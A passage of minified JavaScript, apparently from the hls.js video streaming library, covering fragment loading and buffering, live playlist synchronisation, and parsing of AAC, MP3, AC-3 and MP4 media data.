a({frag:t,part:s,partsLoaded:l});e(h)})).catch(s)}(e)}))},r.handleFragLoadError=function(t){if("data"in t){var e=t.data;t.data&&e.details===A.INTERNAL_ABORTED?this.handleFragLoadAborted(e.frag,e.part):this.hls.trigger(S.ERROR,e)}else this.hls.trigger(S.ERROR,{type:L.OTHER_ERROR,details:A.INTERNAL_EXCEPTION,err:t,error:t,fatal:!0});return null},r._handleTransmuxerFlush=function(t){var e=this.getCurrentContext(t);if(e&&this.state===bi){var r=e.frag,i=e.part,n=e.level,a=self.performance.now();r.stats.parsing.end=a,i&&(i.stats.parsing.end=a),this.updateLevelTiming(r,i,n,t.partial)}else this.fragCurrent||this.state===Ei||this.state===Ii||(this.state=Ti)},r.getCurrentContext=function(t){var e=this.levels,r=this.fragCurrent,i=t.level,n=t.sn,a=t.part;if(null==e||!e[i])return this.warn("Levels object was unset while buffering fragment "+n+" of level "+i+". The current chunk will not be buffered."),null;var s=e[i],o=a>-1?gr(s,n,a):null,l=o?o.fragment:function(t,e,r){if(null==t||!t.details)return null;var i=t.details,n=i.fragments[e-i.startSN];return n||((n=i.fragmentHint)&&n.sn===e?n:e<i.startSN&&r&&r.sn===e?r:null)}(s,n,r);return l?(r&&r!==l&&(l.stats=r.stats),{frag:l,part:o,level:s}):null},r.bufferFragmentData=function(t,e,r,i,n){var a;if(t&&this.state===bi){var s=t.data1,o=t.data2,l=s;if(s&&o&&(l=Wt(s,o)),null!=(a=l)&&a.length){var u={type:t.type,frag:e,part:r,chunkMeta:i,parent:e.type,data:l};if(this.hls.trigger(S.BUFFER_APPENDING,u),t.dropped&&t.independent&&!r){if(n)return;this.flushBufferGap(e)}}}},r.flushBufferGap=function(t){var e=this.media;if(e)if(ri.isBuffered(e,e.currentTime)){var r=e.currentTime,i=ri.bufferInfo(e,r,0),n=t.duration,a=Math.min(2*this.config.maxFragLookUpTolerance,.25*n),s=Math.max(Math.min(t.start-a,i.end-a),r+a);t.start-s>a&&this.flushMainBuffer(s,t.start)}else this.flushMainBuffer(0,t.start)},r.getFwdBufferInfo=function(t,e){var r=this.getLoadPosition();return y(r)?this.getFwdBufferInfoAtPos(t,r,e):null},r.getFwdBufferInfoAtPos=function(t,e,r){var i=this.config.maxBufferHole,n=ri.bufferInfo(t,e,i);if(0===n.len&&void 0!==n.nextStart){var a=this.fragmentTracker.getBufferedFrag(e,r);if(a&&n.nextStart<a.end)return ri.bufferInfo(t,e,Math.max(n.nextStart,i))}return n},r.getMaxBufferLength=function(t){var e,r=this.config;return e=t?Math.max(8*r.maxBufferSize/t,r.maxBufferLength):r.maxBufferLength,Math.min(e,r.maxMaxBufferLength)},r.reduceMaxBufferLength=function(t,e){var r=this.config,i=Math.max(Math.min(t-e,r.maxBufferLength),e),n=Math.max(t-3*e,r.maxMaxBufferLength/2,i);return n>=i&&(r.maxMaxBufferLength=n,this.warn("Reduce max buffer length to "+n+"s"),!0)},r.getAppendedFrag=function(t,e){var r=this.fragmentTracker.getAppendedFrag(t,Fe);return r&&"fragment"in r?r.fragment:r},r.getNextFragment=function(t,e){var r=e.fragments,i=r.length;if(!i)return null;var n,a=this.config,s=r[0].start;if(e.live){var o=a.initialLiveManifestSize;if(i<o)return this.warn("Not enough fragments to start playback (have: "+i+", need: "+o+")"),null;(!e.PTSKnown&&!this.startFragRequested&&-1===this.startPosition||t<s)&&(n=this.getInitialLiveFragment(e,r),this.startPosition=this.nextLoadPosition=n?this.hls.liveSyncPosition||n.start:t)}else t<=s&&(n=r[0]);if(!n){var l=a.lowLatencyMode?e.partEnd:e.fragmentEnd;n=this.getFragmentAtPosition(t,l,e)}return this.mapToInitFragWhenRequired(n)},r.isLoopLoading=function(t,e){var r=this.fragmentTracker.getState(t);return(r===Jr||r===Qr&&!!t.gap)&&this.nextLoadPosition>e},r.getNextFragmentLoopLoading=function(t,e,r,i,n){var a=t.gap,s=this.getNextFragment(this.nextLoadPosition,e);if(null===s)return s;if(t=s,a&&t&&!t.gap&&r.nextStart){var o=this.getFwdBufferInfoAtPos(this.mediaBuffer?this.mediaBuffer:this.media,r.nextStart,i);if(null!==o&&r.len+o.len>=n)return this.log('buffer full after gaps in "'+i+'" playlist starting at sn: '+t.sn),null}return t},r.mapToInitFragWhenRequired=function(t){return null==t||!t.initSegment||null!=t&&t.initSegment.data||this.bitrateTest?t:t.initSegment},r.getNextPart=function(t,e,r){for(var i=-1,n=!1,a=!0,s=0,o=t.length;s<o;s++){var l=t[s];if(a=a&&!l.independent,i>-1&&r<l.start)break;var u=l.loaded;u?i=-1:(n||l.independent||a)&&l.fragment===e&&(i=s),n=u}return i},r.loadedEndOfParts=function(t,e){var r=t[t.length-1];return r&&e>r.start&&r.loaded},r.getInitialLiveFragment=function(t,e){var r=this.fragPrevious,i=null;if(r){if(t.hasProgramDateTime&&(this.log("Live playlist, switching playlist, load frag with same PDT: "+r.programDateTime),i=function(t,e,r){if(null===e||!Array.isArray(t)||!t.length||!y(e))return null;if(e<(t[0].programDateTime||0))return null;if(e>=(t[t.length-1].endProgramDateTime||0))return null;r=r||0;for(var i=0;i<t.length;++i){var n=t[i];if(br(e,r,n))return n}return null}(e,r.endProgramDateTime,this.config.maxFragLookUpTolerance)),!i){var n=r.sn+1;if(n>=t.startSN&&n<=t.endSN){var a=e[n-t.startSN];r.cc===a.cc&&(i=a,this.log("Live playlist, switching playlist, load frag with next SN: "+i.sn))}i||(i=function(t,e){return Lr(t,(function(t){return t.cc<e?1:t.cc>e?-1:0}))}(e,r.cc),i&&this.log("Live playlist, switching playlist, load frag with same CC: "+i.sn))}}else{var s=this.hls.liveSyncPosition;null!==s&&(i=this.getFragmentAtPosition(s,this.bitrateTest?t.fragmentEnd:t.edge,t))}return i},r.getFragmentAtPosition=function(t,e,r){var i,n=this.config,a=this.fragPrevious,s=r.fragments,o=r.endSN,l=r.fragmentHint,u=n.maxFragLookUpTolerance,h=r.partList,d=!!(n.lowLatencyMode&&null!=h&&h.length&&l);if(d&&l&&!this.bitrateTest&&(s=s.concat(l),o=l.sn),i=t<e?Ar(a,s,t,t>e-u?0:u):s[s.length-1]){var c=i.sn-r.startSN,f=this.fragmentTracker.getState(i);if((f===Jr||f===Qr&&i.gap)&&(a=i),a&&i.sn===a.sn&&(!d||h[0].fragment.sn>i.sn)&&a&&i.level===a.level){var g=s[c+1];i=i.sn<o&&this.fragmentTracker.getState(g)!==Jr?g:null}}return i},r.synchronizeToLiveEdge=function(t){var e=this.config,r=this.media;if(r){var i=this.hls.liveSyncPosition,n=r.currentTime,a=t.fragments[0].start,s=t.edge,o=n>=a-e.maxFragLookUpTolerance&&n<=s;if(null!==i&&r.duration>i&&(n<i||!o)){var l=void 0!==e.liveMaxLatencyDuration?e.liveMaxLatencyDuration:e.liveMaxLatencyDurationCount*t.targetduration;(!o&&r.readyState<4||n<s-l)&&(this.loadedmetadata||(this.nextLoadPosition=i),r.readyState&&(this.warn("Playback: "+n.toFixed(3)+" is located too far from the end of live sliding playlist: "+s+", reset currentTime to : "+i.toFixed(3)),r.currentTime=i))}}},r.alignPlaylists=function(t,e,r){var i=t.fragments.length;if(!i)return this.warn("No fragments in live playlist"),0;var n=t.fragments[0].start,a=!e,s=t.alignedSliding&&y(n);if(a||!s&&!n){var o=this.fragPrevious;oi(o,r,t);var l=t.fragments[0].start;return this.log("Live playlist sliding: "+l.toFixed(2)+" start-sn: "+(e?e.startSN:"na")+"->"+t.startSN+" prev-sn: "+(o?o.sn:"na")+" fragments: "+i),l}return n},r.waitForCdnTuneIn=function(t){return t.live&&t.canBlockReload&&t.partTarget&&t.tuneInGoal>Math.max(t.partHoldBack,3*t.partTarget)},r.setStartPosition=function(t,e){var r=this.startPosition;if(r<e&&(r=-1),-1===r||-1===this.lastCurrentTime){var i=null!==this.startTimeOffset,n=i?this.startTimeOffset:t.startTimeOffset;null!==n&&y(n)?(r=e+n,n<0&&(r+=t.totalduration),r=Math.min(Math.max(e,r),e+t.totalduration),this.log("Start time offset "+n+" found in "+(i?"multivariant":"media")+" playlist, adjust startPosition to "+r),this.startPosition=r):t.live?r=this.hls.liveSyncPosition||e:this.startPosition=r=0,this.lastCurrentTime=r}this.nextLoadPosition=r},r.getLoadPosition=function(){var t=this.media,e=0;return this.loadedmetadata&&t?e=t.currentTime:this.nextLoadPosition&&(e=this.nextLoadPosition),e},r.handleFragLoadAborted=function(t,e){this.transmuxer&&"initSegment"!==t.sn&&t.stats.aborted&&(this.warn("Fragment "+t.sn+(e?" part "+e.index:"")+" of level "+t.level+" was aborted"),this.resetFragmentLoading(t))},r.resetFragmentLoading=function(t){this.fragCurrent&&(this.fragContextChanged(t)||this.state===Ai)||(this.state=Ti)},r.onFragmentOrKeyLoadError=function(t,e){if(e.chunkMeta&&!e.frag){var r=this.getCurrentContext(e.chunkMeta);r&&(e.frag=r.frag)}var i=e.frag;if(i&&i.type===t&&this.levels)if(this.fragContextChanged(i)){var n;this.warn("Frag load error must match current frag to retry "+i.url+" > "+(null==(n=this.fragCurrent)?void 0:n.url))}else{var a=e.details===A.FRAG_GAP;a&&this.fragmentTracker.fragBuffered(i,!0);var s=e.errorAction,o=s||{},l=o.action,u=o.retryCount,h=void 0===u?0:u,d=o.retryConfig;if(s&&l===wr&&d){this.resetStartWhenNotLoaded(this.levelLastLoaded);var c=Er(d,h);this.warn("Fragment "+i.sn+" of "+t+" "+i.level+" errored with "+e.details+", retrying loading "+(h+1)+"/"+d.maxNumRetry+" in "+c+"ms"),s.resolved=!0,this.retryDate=self.performance.now()+c,this.state=Ai}else if(d&&s){if(this.resetFragmentErrors(t),!(h<d.maxNumRetry))return void w.warn(e.details+" reached or exceeded max retry ("+h+")");a||l===Ir||(s.resolved=!0)}else(null==s?void 0:s.action)===Dr?this.state=Ci:this.state=Ii;this.tickImmediate()}},r.reduceLengthAndFlushBuffer=function(t){if(this.state===bi||this.state===ki){var e=t.frag,r=t.parent,i=this.getFwdBufferInfo(this.mediaBuffer,r),n=i&&i.len>.5;n&&this.reduceMaxBufferLength(i.len,(null==e?void 0:e.duration)||10);var a=!n;return a&&this.warn("Buffer full error while media.currentTime is not buffered, flush "+r+" buffer"),e&&(this.fragmentTracker.removeFragment(e),this.nextLoadPosition=e.start),this.resetLoadingState(),a}return!1},r.resetFragmentErrors=function(t){t===Me&&(this.fragCurrent=null),this.loadedmetadata||(this.startFragRequested=!1),this.state!==Ei&&(this.state=Ti)},r.afterBufferFlushed=function(t,e,r){if(t){var i=ri.getBuffered(t);this.fragmentTracker.detectEvictedFragments(e,i,r),this.state===Di&&this.resetLoadingState()}},r.resetLoadingState=function(){this.log("Reset loading state"),this.fragCurrent=null,this.fragPrevious=null,this.state=Ti},r.resetStartWhenNotLoaded=function(t){if(!this.loadedmetadata){this.startFragRequested=!1;var e=t?t.details:null;null!=e&&e.live?(this.startPosition=-1,this.setStartPosition(e,0),this.resetLoadingState()):this.nextLoadPosition=this.startPosition}},r.resetWhenMissingContext=function(t){this.warn("The loading context changed while buffering fragment "+t.sn+" of level "+t.level+". This chunk will not be buffered."),this.removeUnbufferedFrags(),this.resetStartWhenNotLoaded(this.levelLastLoaded),this.resetLoadingState()},r.removeUnbufferedFrags=function(t){void 0===t&&(t=0),this.fragmentTracker.removeFragmentsInRange(t,1/0,this.playlistType,!1,!0)},r.updateLevelTiming=function(t,e,r,i){var n,a=this,s=r.details;if(s){if(!Object.keys(t.elementaryStreams).reduce((function(e,n){var o=t.elementaryStreams[n];if(o){var l=o.endPTS-o.startPTS;if(l<=0)return a.warn("Could not parse fragment "+t.sn+" "+n+" duration reliably ("+l+")"),e||!1;var u=i?0:hr(s,t,o.startPTS,o.endPTS,o.startDTS,o.endDTS);return a.hls.trigger(S.LEVEL_PTS_UPDATED,{details:s,level:r,drift:u,type:n,frag:t,start:o.startPTS,end:o.endPTS}),!0}return e}),!1)&&null===(null==(n=this.transmuxer)?void 0:n.error)){var o=new Error("Found no media in fragment "+t.sn+" of level "+t.level+" resetting transmuxer to fallback to playlist timing");if(0===r.fragmentError&&(r.fragmentError++,t.gap=!0,this.fragmentTracker.removeFragment(t),this.fragmentTracker.fragBuffered(t,!0)),this.warn(o.message),this.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_PARSING_ERROR,fatal:!1,error:o,frag:t,reason:"Found no media in msn "+t.sn+' of level "'+r.url+'"'}),!this.hls)return;this.resetTransmuxer()}this.state=ki,this.hls.trigger(S.FRAG_PARSED,{frag:t,part:e})}else this.warn("level.details undefined")},r.resetTransmuxer=function(){this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null)},r.recoverWorkerError=function(t){"demuxerWorker"===t.event&&(this.fragmentTracker.removeAllFragments(),this.resetTransmuxer(),this.resetStartWhenNotLoaded(this.levelLastLoaded),this.resetLoadingState())},s(e,[{key:"state",get:function(){return this._state},set:function(t){var e=this._state;e!==t&&(this._state=t,this.log(e+"->"+t))}}]),e}(qr),xi=function(){function t(){this.chunks=[],this.dataLength=0}var e=t.prototype;return e.push=function(t){this.chunks.push(t),this.dataLength+=t.length},e.flush=function(){var t,e=this.chunks,r=this.dataLength;return e.length?(t=1===e.length?e[0]:function(t,e){for(var r=new Uint8Array(e),i=0,n=0;n<t.length;n++){var a=t[n];r.set(a,i),i+=a.length}return r}(e,r),this.reset(),t):new Uint8Array(0)},e.reset=function(){this.chunks.length=0,this.dataLength=0},t}();function Pi(t,e){return void 0===t&&(t=""),void 0===e&&(e=9e4),{type:t,id:-1,pid:-1,inputTimeScale:e,sequenceNumber:-1,samples:[],dropped:0}}var Fi=function(){function t(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.basePTS=null,this.initPTS=null,this.lastPTS=null}var e=t.prototype;return e.resetInitSegment=function(t,e,r,i){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}},e.resetTimeStamp=function(t){this.initPTS=t,this.resetContiguity()},e.resetContiguity=function(){this.basePTS=null,this.lastPTS=null,this.frameIndex=0},e.canParse=function(t,e){return!1},e.appendFrame=function(t,e,r){},e.demux=function(t,e){this.cachedData&&(t=Wt(this.cachedData,t),this.cachedData=null);var r,i=ct(t,0),n=i?i.length:0,a=this._audioTrack,s=this._id3Track,o=i?vt(i):void 0,l=t.length;for((null===this.basePTS||0===this.frameIndex&&y(o))&&(this.basePTS=Mi(o,e,this.initPTS),this.lastPTS=this.basePTS),null===this.lastPTS&&(this.lastPTS=this.basePTS),i&&i.length>0&&s.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:i,type:We,duration:Number.POSITIVE_INFINITY});n<l;){if(this.canParse(t,n)){var u=this.appendFrame(a,t,n);u?(this.frameIndex++,this.lastPTS=u.sample.pts,r=n+=u.length):n=l}else gt(t,n)?(i=ct(t,n),s.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:i,type:We,duration:Number.POSITIVE_INFINITY}),r=n+=i.length):n++;if(n===l&&r!==l){var h=lt(t,r);this.cachedData?this.cachedData=Wt(this.cachedData,h):this.cachedData=h}}return{audioTrack:a,videoTrack:Pi(),id3Track:s,textTrack:Pi()}},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("["+this+"] This demuxer does not support Sample-AES decryption"))},e.flush=function(t){var e=this.cachedData;return e&&(this.cachedData=null,this.demux(e,0)),{audioTrack:this._audioTrack,videoTrack:Pi(),id3Track:this._id3Track,textTrack:Pi()}},e.destroy=function(){},t}(),Mi=function(t,e,r){return y(t)?90*t:9e4*e+(r?9e4*r.baseTime/r.timescale:0)};function Oi(t,e){return 255===t[e]&&240==(246&t[e+1])}function Ni(t,e){return 1&t[e+1]?7:9}function Ui(t,e){return(3&t[e+3])<<11|t[e+4]<<3|(224&t[e+5])>>>5}function Bi(t,e){return e+1<t.length&&Oi(t,e)}function Gi(t,e){if(Bi(t,e)){var r=Ni(t,e);if(e+r>=t.length)return!1;var i=Ui(t,e);if(i<=r)return!1;var n=e+i;return n===t.length||Bi(t,n)}return!1}function Ki(t,e,r,i,n){if(!t.samplerate){var a=function(t,e,r,i){var n,a,s,o,l=navigator.userAgent.toLowerCase(),u=i,h=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];n=1+((192&e[r+2])>>>6);var d=(60&e[r+2])>>>2;if(!(d>h.length-1))return s=(1&e[r+2])<<2,s|=(192&e[r+3])>>>6,w.log("manifest codec:"+i+", ADTS type:"+n+", samplingIndex:"+d),/firefox/i.test(l)?d>=6?(n=5,o=new Array(4),a=d-3):(n=2,o=new Array(2),a=d):-1!==l.indexOf("android")?(n=2,o=new Array(2),a=d):(n=5,o=new Array(4),i&&(-1!==i.indexOf("mp4a.40.29")||-1!==i.indexOf("mp4a.40.5"))||!i&&d>=6?a=d-3:((i&&-1!==i.indexOf("mp4a.40.2")&&(d>=6&&1===s||/vivaldi/i.test(l))||!i&&1===s)&&(n=2,o=new Array(2)),a=d)),o[0]=n<<3,o[0]|=(14&d)>>1,o[1]|=(1&d)<<7,o[1]|=s<<3,5===n&&(o[1]|=(14&a)>>1,o[2]=(1&a)<<7,o[2]|=8,o[3]=0),{config:o,samplerate:h[d],channelCount:s,codec:"mp4a.40."+n,manifestCodec:u};var c=new Error("invalid ADTS sampling index:"+d);t.emit(S.ERROR,S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_PARSING_ERROR,fatal:!0,error:c,reason:c.message})}(e,r,i,n);if(!a)return;t.config=a.config,t.samplerate=a.samplerate,t.channelCount=a.channelCount,t.codec=a.codec,t.manifestCodec=a.manifestCodec,w.log("parsed codec:"+t.codec+", rate:"+a.samplerate+", channels:"+a.channelCount)}}function Hi(t){return 9216e4/t}function Vi(t,e,r,i,n){var a,s=i+n*Hi(t.samplerate),o=function(t,e){var r=Ni(t,e);if(e+r<=t.length){var i=Ui(t,e)-r;if(i>0)return{headerLength:r,frameLength:i}}}(e,r);if(o){var l=o.frameLength,u=o.headerLength,h=u+l,d=Math.max(0,r+h-e.length);d?(a=new Uint8Array(h-u)).set(e.subarray(r+u,e.length),0):a=e.subarray(r+u,r+h);var c={unit:a,pts:s};return d||t.samples.push(c),{sample:c,length:h,missing:d}}var f=e.length-r;return(a=new Uint8Array(f)).set(e.subarray(r,e.length),0),{sample:{unit:a,pts:s},length:f,missing:-1}}var Yi=null,Wi=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],ji=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],qi=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],Xi=[0,1,1,4];function zi(t,e,r,i,n){if(!(r+24>e.length)){var a=Qi(e,r);if(a&&r+a.frameLength<=e.length){var s=i+n*(9e4*a.samplesPerFrame/a.sampleRate),o={unit:e.subarray(r,r+a.frameLength),pts:s,dts:s};return t.config=[],t.channelCount=a.channelCount,t.samplerate=a.sampleRate,t.samples.push(o),{sample:o,length:a.frameLength,missing:0}}}}function Qi(t,e){var r=t[e+1]>>3&3,i=t[e+1]>>1&3,n=t[e+2]>>4&15,a=t[e+2]>>2&3;if(1!==r&&0!==n&&15!==n&&3!==a){var s=t[e+2]>>1&1,o=t[e+3]>>6,l=1e3*Wi[14*(3===r?3-i:3===i?3:4)+n-1],u=ji[3*(3===r?0:2===r?1:2)+a],h=3===o?1:2,d=qi[r][i],c=Xi[i],f=8*d*c,g=Math.floor(d*l/u+s)*c;if(null===Yi){var v=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);Yi=v?parseInt(v[1]):0}return!!Yi&&Yi<=87&&2===i&&l>=224e3&&0===o&&(t[e+3]=128|t[e+3]),{sampleRate:u,channelCount:h,frameLength:g,samplesPerFrame:f}}}function Ji(t,e){return 255===t[e]&&224==(224&t[e+1])&&0!=(6&t[e+1])}function $i(t,e){return e+1<t.length&&Ji(t,e)}function Zi(t,e){if(e+1<t.length&&Ji(t,e)){var r=Qi(t,e),i=4;null!=r&&r.frameLength&&(i=r.frameLength);var n=e+i;return n===t.length||$i(t,n)}return!1}var tn=function(t){function e(e,r){var i;return(i=t.call(this)||this).observer=void 0,i.config=void 0,i.observer=e,i.config=r,i}l(e,t);var r=e.prototype;return r.resetInitSegment=function(e,r,i,n){t.prototype.resetInitSegment.call(this,e,r,i,n),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"aac",samples:[],manifestCodec:r,duration:n,inputTimeScale:9e4,dropped:0}},e.probe=function(t){if(!t)return!1;var e=ct(t,0),r=(null==e?void 0:e.length)||0;if(Zi(t,r))return!1;for(var i=t.length;r<i;r++)if(Gi(t,r))return w.log("ADTS sync word found !"),!0;return!1},r.canParse=function(t,e){return function(t,e){return function(t,e){return e+5<t.length}(t,e)&&Oi(t,e)&&Ui(t,e)<=t.length-e}(t,e)},r.appendFrame=function(t,e,r){Ki(t,this.observer,e,r,t.manifestCodec);var i=Vi(t,e,r,this.basePTS,this.frameIndex);if(i&&0===i.missing)return i},e}(Fi),en=/\/emsg[-/]ID3/i,rn=function(){function t(t,e){this.remainderData=null,this.timeOffset=0,this.config=void 0,this.videoTrack=void 0,this.audioTrack=void 0,this.id3Track=void 0,this.txtTrack=void 0,this.config=e}var e=t.prototype;return e.resetTimeStamp=function(){},e.resetInitSegment=function(t,e,r,i){var n=this.videoTrack=Pi("video",1),a=this.audioTrack=Pi("audio",1),s=this.txtTrack=Pi("text",1);if(this.id3Track=Pi("id3",1),this.timeOffset=0,null!=t&&t.byteLength){var o=Ut(t);if(o.video){var l=o.video,u=l.id,h=l.timescale,d=l.codec;n.id=u,n.timescale=s.timescale=h,n.codec=d}if(o.audio){var c=o.audio,f=c.id,g=c.timescale,v=c.codec;a.id=f,a.timescale=g,a.codec=v}s.id=wt.text,n.sampleDuration=0,n.duration=a.duration=i}},e.resetContiguity=function(){this.remainderData=null},t.probe=function(t){return function(t){for(var e=t.byteLength,r=0;r<e;){var i=xt(t,r);if(i>8&&109===t[r+4]&&111===t[r+5]&&111===t[r+6]&&102===t[r+7])return!0;r=i>1?r+i:e}return!1}(t)},e.demux=function(t,e){this.timeOffset=e;var r=t,i=this.videoTrack,n=this.txtTrack;if(this.config.progressive){this.remainderData&&(r=Wt(this.remainderData,t));var a=function(t){var e={valid:null,remainder:null},r=Ot(t,["moof"]);if(r.length<2)return e.remainder=t,e;var i=r[r.length-1];return e.valid=lt(t,0,i.byteOffset-8),e.remainder=lt(t,i.byteOffset-8),e}(r);this.remainderData=a.remainder,i.samples=a.valid||new Uint8Array}else i.samples=r;var s=this.extractID3Track(i,e);return n.samples=jt(e,i),{videoTrack:i,audioTrack:this.audioTrack,id3Track:s,textTrack:this.txtTrack}},e.flush=function(){var t=this.timeOffset,e=this.videoTrack,r=this.txtTrack;e.samples=this.remainderData||new Uint8Array,this.remainderData=null;var i=this.extractID3Track(e,this.timeOffset);return r.samples=jt(t,e),{videoTrack:e,audioTrack:Pi(),id3Track:i,textTrack:Pi()}},e.extractID3Track=function(t,e){var r=this.id3Track;if(t.samples.length){var i=Ot(t.samples,["emsg"]);i&&i.forEach((function(t){var i=function(t){var e=t[0],r="",i="",n=0,a=0,s=0,o=0,l=0,u=0;if(0===e){for(;"\0"!==Ct(t.subarray(u,u+1));)r+=Ct(t.subarray(u,u+1)),u+=1;for(r+=Ct(t.subarray(u,u+1)),u+=1;"\0"!==Ct(t.subarray(u,u+1));)i+=Ct(t.subarray(u,u+1)),u+=1;i+=Ct(t.subarray(u,u+1)),u+=1,n=xt(t,12),a=xt(t,16),o=xt(t,20),l=xt(t,24),u=28}else if(1===e){n=xt(t,u+=4);var h=xt(t,u+=4),d=xt(t,u+=4);for(u+=4,s=Math.pow(2,32)*h+d,E(s)||(s=Number.MAX_SAFE_INTEGER,w.warn("Presentation time exceeds safe integer limit and wrapped to max safe integer in parsing emsg box")),o=xt(t,u),l=xt(t,u+=4),u+=4;"\0"!==Ct(t.subarray(u,u+1));)r+=Ct(t.subarray(u,u+1)),u+=1;for(r+=Ct(t.subarray(u,u+1)),u+=1;"\0"!==Ct(t.subarray(u,u+1));)i+=Ct(t.subarray(u,u+1)),u+=1;i+=Ct(t.subarray(u,u+1)),u+=1}return{schemeIdUri:r,value:i,timeScale:n,presentationTime:s,presentationTimeDelta:a,eventDuration:o,id:l,payload:t.subarray(u,t.byteLength)}}(t);if(en.test(i.schemeIdUri)){var n=y(i.presentationTime)?i.presentationTime/i.timeScale:e+i.presentationTimeDelta/i.timeScale,a=4294967295===i.eventDuration?Number.POSITIVE_INFINITY:i.eventDuration/i.timeScale;a<=.001&&(a=Number.POSITIVE_INFINITY);var s=i.payload;r.samples.push({data:s,len:s.byteLength,dts:n,pts:n,type:qe,duration:a})}}))}return r},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))},e.destroy=function(){},t}(),nn=function(t,e){var r=0,i=5;e+=i;for(var n=new Uint32Array(1),a=new Uint32Array(1),s=new Uint8Array(1);i>0;){s[0]=t[e];var o=Math.min(i,8),l=8-o;a[0]=4278190080>>>24+l<<l,n[0]=(s[0]&a[0])>>l,r=r?r<<o|n[0]:n[0],e+=1,i-=o}return r},an=function(t){function e(e){var r;return(r=t.call(this)||this).observer=void 0,r.observer=e,r}l(e,t);var r=e.prototype;return r.resetInitSegment=function(e,r,i,n){t.prototype.resetInitSegment.call(this,e,r,i,n),this._audioTrack={container:"audio/ac-3",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"ac3",samples:[],manifestCodec:r,duration:n,inputTimeScale:9e4,dropped:0}},r.canParse=function(t,e){return e+64<t.length},r.appendFrame=function(t,e,r){var i=sn(t,e,r,this.basePTS,this.frameIndex);if(-1!==i)return{sample:t.samples[t.samples.length-1],length:i,missing:0}},e.probe=function(t){if(!t)return!1;var e=ct(t,0);if(!e)return!1;var r=e.length;return 11===t[r]&&119===t[r+1]&&void 0!==vt(e)&&nn(t,r)<16},e}(Fi);function sn(t,e,r,i,n){if(r+8>e.length)return-1;if(11!==e[r]||119!==e[r+1])return-1;var a=e[r+4]>>6;if(a>=3)return-1;var s=[48e3,44100,32e3][a],o=63&e[r+4],l=2*[64,69,96,64,70,96,80,87,120,80,88,120,96,104,144,96,105,144,112,121,168,112,122,168,128,139,192,128,140,192,160,174,240,160,175,240,192,208,288,192,209,288,224,243,336,224,244,336,256,278,384,256,279,384,320,348,480,320,349,480,384,417,576,384,418,576,448,487,672,448,488,672,512,557,768,512,558,768,640,696,960,640,697,960,768,835,1152,768,836,1152,896,975,1344,896,976,1344,1024,1114,1536,1024,1115,1536,1152,1253,1728,1152,1254,1728,1280,1393,1920,1280,1394,1920][3*o+a];if(r+l>e.length)return-1;var u=e[r+6]>>5,h=0;2===u?h+=2:(1&u&&1!==u&&(h+=2),4&u&&(h+=2));var d=(e[r+6]<<8|e[r+7])>>12-h&1,c=[2,1,2,3,3,4,4,5][u]+d,f=e[r+5]>>3,g=7&e[r+5],v=new Uint8Array([a<<6|f<<1|g>>2,(3&g)<<6|u<<3|d<<2|o>>4,o<<4&224]),m=i+n*(1536/s*9e4),p=e.subarray(r,r+l);return t.config=v,t.channelCount=c,t.samplerate=s,t.samples.push({unit:p,pts:m}),l}var on=function(){function t(){this.VideoSample=null}var e=t.prototype;return e.createVideoSample=function(t,e,r,i){return{key:t,frame:!1,pts:e,dts:r,units:[],debug:i,length:0}},e.getLastNalUnit=function(t){var e,r,i=this.VideoSample;if(i&&0!==i.units.length||(i=t[t.length-1]),null!=(e=i)&&e.units){var n=i.units;r=n[n.length-1]}return r},e.pushAccessUnit=function(t,e){if(t.units.length&&t.frame){if(void 0===t.pts){var r=e.samples,i=r.length;if(!i)return void e.dropped++;var n=r[i-1];t.pts=n.pts,t.dts=n.dts}e.samples.push(t)}t.debug.length&&w.log(t.pts+"/"+t.dts+":"+t.debug)},t}(),ln=function(){function t(t){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=t,this.bytesAvailable=t.byteLength,this.word=0,this.bitsAvailable=0}var e=t.prototype;return e.loadWord=function(){var t=this.data,e=this.bytesAvailable,r=t.byteLength-e,i=new Uint8Array(4),n=Math.min(4,e);if(0===n)throw new Error("no bytes available");i.set(t.subarray(r,r+n)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*n,this.bytesAvailable-=n},e.skipBits=function(t){var e;t=Math.min(t,8*this.bytesAvailable+this.bitsAvailable),this.bitsAvailable>t?(this.word<<=t,this.bitsAvailable-=t):(t-=this.bitsAvailable,t-=(e=t>>3)<<3,this.bytesAvailable-=e,this.loadWord(),this.word<<=t,this.bitsAvailable-=t)},e.readBits=function(t){var e=Math.min(this.bitsAvailable,t),r=this.word>>>32-e;if(t>32&&w.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=e,this.bitsAvailable>0)this.word<<=e;else{if(!(this.bytesAvailable>0))throw new Error("no bits available");this.loadWord()}return(e=t-e)>0&&this.bitsAvailable?r<<e|this.readBits(e):r},e.skipLZ=function(){var t;for(t=0;t<this.bitsAvailable;++t)if(0!=(this.word&2147483648>>>t))return this.word<<=t,this.bitsAvailable-=t,t;return this.loadWord(),t+this.skipLZ()},e.skipUEG=function(){this.skipBits(1+this.skipLZ())},e.skipEG=function(){this.skipBits(1+this.skipLZ())},e.readUEG=function(){var t=this.skipLZ();return this.readBits(t+1)-1},e.readEG=function(){var t=this.readUEG();return 